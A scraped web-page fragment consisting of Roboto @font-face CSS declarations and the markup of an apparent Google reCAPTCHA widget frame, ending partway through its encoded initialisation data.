  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W5MDcoD0sz1lwCYVEfzOdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W5MDcoD0sz1lwCYVEfzOdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W5MDcoD0sz1lwCYVEfzOdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSI8Ozwq9VwrQ3biRZSFcoR8KOwpPDmx3Cu2IwNmXDp8KPwqXDssOzwr7DkcKmMS0Yw48hCcOlMlnDj8K7w6tSw43CtsOdEMOBwqzCumYRwrDCucOxw6lvHAxlwoHDocKidwtZXGTDmMOmwo7Dgy5vLcK/woLDncO4wrjCkcKuLwjDjEzDrsOTKsOiw7hsS1s6YTnDpVpxwrnDv2pwSMOXwozCicOhejsRwqE2wp/DtQHDpncJwqItXsOIEQFhw4DDs17CjRNNV3jCky9vTcKiAsOjwoLDlWkowrl6YsOlw7LDg8KNBcKpw77DqcK3w69Lw5gjV8KkwoLDqMKcFzxNe8OxS8OsI8OzwptmRXlswr0iw5kSYDgMORDDqktfJcKbZFU9Y00Zw6pDK8Kdw7rCgcOOJgkQw511DsK9FMOUwrE9Zm/CjnU5d8KlZD3DhcOCCMODwqhxO8Kkw4/DlCIQw5cVw6JsYMK0IwDCp8O+B8KtwoHDs8OQwqgER3/CkF/[base64]/Cgi1Zw4Zlw5XCrMKedj5XeMKBwpQoJX/DuG7CqgPDjyBOIT7CrCkIf8KiJ8KLeUvClsKFwp/[base64]/[base64]/[base64]/aMKSwovCgcK/NsOzw7pJQcOeUV/Csgs1w5MocMKiXMK2W1IFw6xRB8KwF0PDjcKKWwvDn8KiPMKhVGrCm2JxGBTCohLCoj5oEsO0Y0klw53DuSfCmsOJwogqw5ZNwoHDoMOUw65hQkPDjsO2woDDjEXDm8KrUMKhw7jDu1XCun7DvcOUw5PDiwBEN8K2Bg7ChyPDnMOcw7bCnzgaWUTCrm/[base64]/[base64]/DjxQPwpLCsz8rwptFwoHDpsOKw6PCqMKOw7fCmwtEwr7Dsw8JEzHDhMKTw5cnMFB0DnHCkAHCpUl4wolhwovDoHw8wrnDszLDvWDCrMKXSj3DkUHDqD45WzXCosKXS1QWwq7Dl3zDvz/DnX5Cw5/DlsO6wq/DszNiw4k+Q8OUGsOQw5/CmcK0Z8KnR8OSwp7Dq8KjDsOFIMONNcOjwobCh8KTw5wCwpDCpQA9w7pQwpMbw794wqHDpwrDqjPDp8Omwp/[base64]/Cg8OswpXDv8KaRcK3bcKUwrR5BRheHSnCkMKUfcOOQcK0ccKGwprDsCHCrBvDoFEFbH4iBsKVBzPCgxbCm0nDp8OrNcKBPcO4wrA0ewrDp8Omw6TCv8KEI8KXwrxVw5TDs3/[base64]/DnCnDq8KRaxDCtBlLwpACwo3CpMOTDQLDoMKEw5Z/[base64]/DicK/B37CgjAvFsOlw5fDmcK4Q1bDrU/CtMKOFMKiL07Dv8ObMcOhwoTDlkdLwrzChcOsZsKoQ8ONwqTCogx8QQHDsQDCpzVbw4QEw4vClMKkAsKrYcK4w5x6GnMowrbClMK8wqXDo8OPw786bglGBcOQJsOswr8fdg1mwqd2w7zDmsOmw70Rwp/CuBF7w4/CpV0Tw5rDisO4B3bDssOAwrdlw4TDlTLCpVHDkcKTw69IwpDCgl3DscKsw64JXMKVbC/DkcKvwoMZKcKyH8O7wrBiw414E8OLwotpw4cTDBTCnWM4wo9OUznCrDpzNibCgUjCnUZXwqoIw4jDkWlkXcOreMKAGBXClsOfwqzCpWZdwo/[base64]/ClhPDniN8wq9YwqV3wpjDvCIcwrzCmUIJw73CpRfCjE/ChRnDuMODw500w6bDp8KaFA3ChXPDnxcZKXnDocO6wpvCsMOmO8Odw7klwqvDpj4yw73DpHhZasKbw4bCg8K/[base64]/CgcOnb8Khw5HDmkjCjcKEB3d0woAzwr3DvcOmw48VFsKVdW/Cl8KZw5rCjkXDhMOLd8ONw7BACwQiIytaGD5RwpfDhsKSYAlKw7/Di20ZwoIwFcK3w47CiMOdw5PDtkRBejhSKWwVBzddw7jDkAgyK8Kzw6Yaw7LDoTd+bsOUCcKeB8KYwq/DksOSWXt6dQbDmGwoN8OOHkDChjsqwofDp8OBasKOw77DrVvCg8KZwrIIwopJRcOIw5TCg8OEw7Jww7jDs8KRwo/[base64]/csKvw51meWlGeEjDlcKFw5fCosK/w6tWVjoEw5fCtgrClh3Dh8O/woQfMMO9E1Jlw55EMsKPwq4YNMOYw64hwrXDm3LCksKGHcODV8KWHMKOT8K8f8Ohwq4aRRbCiVrDgQcSwrRAwqAdfngUDsKHFMOvC8O+XcK/[base64]/[base64]/[base64]/esOywp80w6UMasONIcKew4rDkcKwSkpSw4/DlFMgLUtFfsOtXQVkw6bDgHrCjlh6dMOSP8K0fDfDilPCjsO2wpDCmsOpwrkqBHPCnBhewrg7VFUpGcKJQmMzDAPCvB06TxAFE05vRhUcbjHCqBcxfsOww7luw6HDpMKsCsOHwqcEw6J9LFrCkMO9w4RnNQzDoytlwovCtsKHMMOWwpdVPMKHwojCocO/w5zDnnrCtMK/w4RfTB3Dn8KZTMK0AMK4eyUUCRFLXjzCtMKVw7rDuk7DpMKxwolAecOtwpwdDcOocsOKHcKgBRbDg2nDnMKYLzDDt8O2EhUxWMKZdRBdVcKrGR/Cv8Oqw6s+w7fDksKuwrQywrU5wr7DpXnDrl/Ck8KFIsKKKhHClMK8F13DssKbbMOAw44dw4Z7UDVLwrk7JQnDnMKkw7rDjQBcwqxTMcKiF8OrasKtwqsdVWE3w5rCkMKVG8OnwqLCpMOjXFNWScKlw5HDlsK4w7nCt8KNF3zCqcOWw5zCrUPCpSbDvQU/TSbCmcOXwoo9XcK9wqdDbsOvZsOWw4UBYlXCtj/Ckn/DqWXDqMObBDrDqgQvw7rCtDTCosO3InBNwonCv8Okw6Y8w6hYD3hfLh9/AsK6w41uw5cew5DDrQ97wrcfw4Nmwp0gwrzCisK4FMO8PXMCLMKvwoNba8KbwrbDgMKkwoUBMsOuw5kvDFxaDMK8TH3CuMKWwr1qw4YEwobDosOzXMK9bl/DhcOowrUhaMOPVz8FNcKxXAEoAVZfWsKyRHTCpjDCqQYoC3/CingGw69hwqAnwonCqcKVwpnDvMKBcMKjbTLDuULCrz8iJsOHS8O6cXIWw7DDk3F6fcKow4I6wrgDwqd4wp0Uw5TDrMOHZMKPUsOnbm0Rwpdlw4Q/w7nDi20uL0/Dt1NNJ0tNw5FkMB8AwrZjTS3Ds8KeNSonEkIcw5fCtzp0UMKOw6VZw5rCm8O+PRZ0w4PDvCF2w6cWHU7CgFR0JMOxw4hCw4zCicOnU8OOHR/Dp1s6wpnCj8KDc3N2w6/[base64]/DpsKKWcKXwojDpAUbw7cRwoTDlErDqsKbw5xEwrHDiSrDhzPDkHRSe8OvEl/DlCjDuTbClcKvwrl2w6nDgcOuNC/DgCJGwrhsa8KaV2rDvTEqZzvDicKScXlywoZYw51EwpMvw5U3HcKsEcKfwp07wpp5E8KvaMKGwq4Nw4bCpGdPwrwOwpjCncKZwqPCizdJwpPCgsK4J8OBw63DvMOpwrVmbAFuG8O3EcK8MVIMw5cQUsK3w7LDlE4QWiHCv8Kbw7NgFsO